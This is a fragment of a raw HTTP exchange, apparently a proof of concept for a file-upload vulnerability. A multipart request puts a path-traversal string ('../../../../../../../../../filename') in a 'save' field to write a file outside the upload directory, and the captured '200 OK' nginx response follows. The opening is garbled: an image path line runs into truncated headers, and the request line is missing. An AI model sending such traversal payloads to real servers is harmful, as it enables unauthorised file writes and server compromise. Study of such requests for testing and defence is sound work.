 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="filename"; filename="a.txt"
Content-Type: video/blob
123
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="save"
../../../../../../../../../filename
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="isFfmpeg"
1
------WebKitFormBoundaryrVbbeMQdou72ljzS--
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 10 Jul 2020 03:30:40 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 0